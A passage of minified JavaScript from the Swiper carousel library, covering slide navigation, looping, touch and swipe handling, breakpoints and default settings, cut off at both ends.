${n.slideDuplicatePrevClass}`),s=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=s.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:o,snapGrid:r,params:i,activeIndex:a,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<o.length;e+=1)void 0!==o[e+1]?n>=o[e]&&n<o[e+1]-(o[e+1]-o[e])/2?u=e:n>=o[e]&&n<o[e+1]&&(u=e+1):n>=o[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),u===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const d=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:d,previousIndex:a,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==d&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,o=$b(e).closest(`.${n.slideClass}`)[0];let r,i=!1;if(o)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===o){i=!0,r=e;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt($b(o).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const ry={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:o,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-o:o;if(t.cssMode)return o;let i=Gb(r[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:o,params:r,$wrapperEl:i,wrapperEl:a,progress:s}=n;let l,c=0,u=0;n.isHorizontal()?c=o?-e:e:u=e,r.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:r.virtualTranslate||i.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const d=n.maxTranslate()-n.minTranslate();l=0===d?0:(e-n.minTranslate())/d,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,o=!0,r){const i=this,{params:a,wrapperEl:s}=i;if(i.animating&&a.preventInteractionOnTransition)return!1;const l=i.minTranslate(),c=i.maxTranslate();let u;if(u=o&&e>l?l:o&&e<c?c:e,i.updateProgress(u),a.cssMode){const e=i.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Xb({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};function iy({swiper:e,runCallbacks:t,direction:n,step:o}){const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}const ay={slideTo:function(e=0,t=this.params.speed,n=!0,o,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let a=e;a<0&&(a=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:d,rtlTranslate:p,wrapperEl:f,enabled:m}=i;if(i.animating&&s.preventInteractionOnTransition||!m&&!o&&!r)return!1;const h=Math.min(i.params.slidesPerGroupSkip,a);let g=h+Math.floor((a-h)/i.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(s.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),o=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<o-(o-n)/2?a=e:t>=n&&t<o&&(a=e+1):t>=n&&(a=e)}if(i.initialized&&a!==d){if(!i.allowSlideNext&&v<i.translate&&v<i.minTranslate())return!1;if(!i.allowSlidePrev&&v>i.translate&&v>i.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(v),b=a>d?"next":a<d?"prev":"reset",p&&-v===i.translate||!p&&v===i.translate)return i.updateActiveIndex(a),s.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==s.effect&&i.setTranslate(v),"reset"!==b&&(i.transitionStart(n,b),i.transitionEnd(n,b)),!1;if(s.cssMode){const e=i.isHorizontal(),n=p?v:-v;if(0===t){const t=i.virtual&&i.params.virtual.enabled;t&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{i.wrapperEl.style.scrollSnapType="",i._swiperImmediateVirtual=!1})}else{if(!i.support.smoothScroll)return Xb({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return i.setTransition(t),i.setTranslate(v),i.updateActiveIndex(a),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,o),i.transitionStart(n,b),0===t?i.transitionEnd(n,b):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,b))}),i.$wrapperEl[0].addEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,o){if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let i=e;return r.params.loop&&(i+=r.loopedSlides),r.slideTo(i,t,n,o)},slideNext:function(e=this.params.speed,t=!0,n){const o=this,{animating:r,enabled:i,params:a}=o;if(!i)return o;let s=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(s=Math.max(o.slidesPerViewDynamic("current",!0),1));const l=o.activeIndex<a.slidesPerGroupSkip?1:s;if(a.loop){if(r&&a.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return a.rewind&&o.isEnd?o.slideTo(0,e,t,n):o.slideTo(o.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const o=this,{params:r,animating:i,snapGrid:a,slidesGrid:s,rtlTranslate:l,enabled:c}=o;if(!c)return o;if(r.loop){if(i&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=u(l?o.translate:-o.translate),p=a.map(e=>u(e));let f=a[p.indexOf(d)-1];if(void 0===f&&r.cssMode){let e;a.forEach((t,n)=>{d>=t&&(e=n)}),void 0!==e&&(f=a[e>0?e-1:e])}let m=0;if(void 0!==f&&(m=s.indexOf(f),m<0&&(m=o.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(m=m-o.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),r.rewind&&o.isBeginning){const r=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1;return o.slideTo(r,e,t,n)}return o.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,o=.5){const r=this;let i=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,i),s=a+Math.floor((i-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[s]){const e=r.snapGrid[s];l-e>(r.snapGrid[s+1]-e)*o&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[s-1];l-e<=(r.snapGrid[s]-e)*o&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,o="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt($b(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-o/2||i>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Vb(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-o?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Vb(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};const sy={loopCreate:function(){const e=this,t=jb(),{params:n,$wrapperEl:o}=e,r=o.children().length>0?$b(o.children()[0].parentNode):o;r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let i=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-i.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let o=0;o<e;o+=1){const e=$b(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}i=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=i.length);const a=[],s=[];i.each((e,t)=>{$b(e).attr("data-swiper-slide-index",t)});for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/i.length)*i.length;s.push(i.eq(e)[0]),a.unshift(i.eq(i.length-e-1)[0])}for(let e=0;e<s.length;e+=1)r.append($b(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend($b(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:o,allowSlidePrev:r,allowSlideNext:i,snapGrid:a,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<o){l=n.length-3*o+t,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}else if(t>=n.length-o){l=-n.length+t+o,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function ly(e){const t=this,n=jb(),o=Ib(),r=t.touchEventsData,{params:i,touches:a,enabled:s}=t;if(!s)return;if(t.animating&&i.preventInteractionOnTransition)return;!t.animating&&i.cssMode&&i.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=$b(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===l.type,!r.isTouchEvent&&"which"in l&&3===l.which)return;if(!r.isTouchEvent&&"button"in l&&l.button>0)return;if(r.isTouched&&r.isMoved)return;const u=!!i.noSwipingClass&&""!==i.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u&&l.target&&l.target.shadowRoot&&d&&(c=$b(d[0]));const p=i.noSwipingSelector?i.noSwipingSelector:`.${i.noSwipingClass}`,f=!(!l.target||!l.target.shadowRoot);if(i.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===jb()||n===Ib())return null;n.assignedSlot&&(n=n.assignedSlot);const o=n.closest(e);return o||n.getRootNode?o||t(n.getRootNode().host):null}(t)}(p,c[0]):c.closest(p)[0]))return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;a.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,a.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const m=a.currentX,h=a.currentY,g=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,v=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(g&&(m<=v||m>=o.innerWidth-v)){if("prevent"!==g)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=m,a.startY=h,r.touchStartTime=Ub(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(r.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(r.isTouched=!1)),n.activeElement&&$b(n.activeElement).is(r.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const o=e&&t.allowTouchMove&&i.touchStartPreventDefault;!i.touchStartForcePreventDefault&&!o||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!i.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function cy(e){const t=jb(),n=this,o=n.touchEventsData,{params:r,touches:i,rtlTranslate:a,enabled:s}=n;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!o.isTouched)return void(o.startMoving&&o.isScrolling&&n.emit("touchMoveOpposite",l));if(o.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=d);if(!n.allowTouchMove)return $b(l.target).is(o.focusableElements)||(n.allowClick=!1),void(o.isTouched&&(Object.assign(i,{startX:u,startY:d,currentX:u,currentY:d}),o.touchStartTime=Ub()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(d<i.startY&&n.translate<=n.maxTranslate()||d>i.startY&&n.translate>=n.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(u<i.startX&&n.translate<=n.maxTranslate()||u>i.startX&&n.translate>=n.minTranslate())return;if(o.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&$b(l.target).is(o.focusableElements))return o.isMoved=!0,void(n.allowClick=!1);if(o.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=d;const p=i.currentX-i.startX,f=i.currentY-i.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if(void 0===o.isScrolling){let e;n.isHorizontal()&&i.currentY===i.startY||n.isVertical()&&i.currentX===i.startX?o.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,o.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(o.isScrolling&&n.emit("touchMoveOpposite",l),void 0===o.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(o.startMoving=!0)),o.isScrolling)return void(o.isTouched=!1);if(!o.startMoving)return;n.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),o.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),o.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),o.isMoved=!0;let m=n.isHorizontal()?p:f;i.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",o.currentTranslate=m+o.startTranslate;let h=!0,g=r.resistanceRatio;if(r.touchReleaseOnEdges&&(g=0),m>0&&o.currentTranslate>n.minTranslate()?(h=!1,r.resistance&&(o.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+o.startTranslate+m)**g)):m<0&&o.currentTranslate<n.maxTranslate()&&(h=!1,r.resistance&&(o.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-o.startTranslate-m)**g)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),n.allowSlidePrev||n.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,o.currentTranslate=o.startTranslate,void(i.diff=n.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(o.currentTranslate),n.setTranslate(o.currentTranslate))}function uy(e){const t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=t;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=Ub(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=Ub(),Vb(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?i?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(t.params.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,f=t.slidesSizesGrid[0];for(let e=0;e<a.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[e+t]?d>=a[e]&&d<a[e+t]&&(p=e,f=a[e+t]-a[e]):d>=a[e]&&(p=e,f=a[a.length-1]-a[a.length-2])}let m=null,h=null;o.rewind&&(t.isBeginning?h=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const g=(d-a[p])/f,v=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:p+v):t.slideTo(p)),"prev"===t.swipeDirection&&(g>1-o.longSwipesRatio?t.slideTo(p+v):null!==h&&g<0&&Math.abs(g)>o.longSwipesRatio?t.slideTo(h):t.slideTo(p))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(p+v):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==m?m:p+v),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:p))}}function dy(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:o,allowSlidePrev:r,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function py(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function fy(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:o}=e;if(!o)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let my=!1;function hy(){}const gy=(e,t)=>{const n=jb(),{params:o,touchEvents:r,el:i,wrapperEl:a,device:s,support:l}=e,c=!!o.nested,u="on"===t?"addEventListener":"removeEventListener",d=t;if(l.touch){const t=!("touchstart"!==r.start||!l.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};i[u](r.start,e.onTouchStart,t),i[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),i[u](r.end,e.onTouchEnd,t),r.cancel&&i[u](r.cancel,e.onTouchEnd,t)}else i[u](r.start,e.onTouchStart,!1),n[u](r.move,e.onTouchMove,c),n[u](r.end,e.onTouchEnd,!1);(o.preventClicks||o.preventClicksPropagation)&&i[u]("click",e.onClick,!0),o.cssMode&&a[u]("scroll",e.onScroll),o.updateOnWindowResize?e[d](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",dy,!0):e[d]("observerUpdate",dy,!0)};const vy={attachEvents:function(){const e=this,t=jb(),{params:n,support:o}=e;e.onTouchStart=ly.bind(e),e.onTouchMove=cy.bind(e),e.onTouchEnd=uy.bind(e),n.cssMode&&(e.onScroll=fy.bind(e)),e.onClick=py.bind(e),o.touch&&!my&&(t.addEventListener("touchstart",hy),my=!0),gy(e,"on")},detachEvents:function(){gy(this,"off")}},by=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const yy={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:o=0,params:r,$el:i}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const s=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const l=(s in a?a[s]:void 0)||e.originalParams,c=by(e,r),u=by(e,l),d=r.enabled;c&&!u?(i.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(i.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&i.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(t=>{const n=r[t]&&r[t].enabled,o=l[t]&&l[t].enabled;n&&!o&&e[t].disable(),!n&&o&&e[t].enable()});const p=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),Wb(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!m?e.disable():!d&&m&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-o+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let o=!1;const r=Ib(),i="window"===t?r.innerHeight:n.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:i*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:i,value:s}=a[e];"window"===t?r.matchMedia(`(min-width: ${s}px)`).matches&&(o=i):s<=n.clientWidth&&(o=i)}return o||"max"}};const wy={addClasses:function(){const e=this,{classNames:t,params:n,rtl:o,$el:r,device:i,support:a}=e,s=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(o=>{e[o]&&n.push(t+o)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"pointer-events":!a.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:o},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...s),r.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const xy={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, 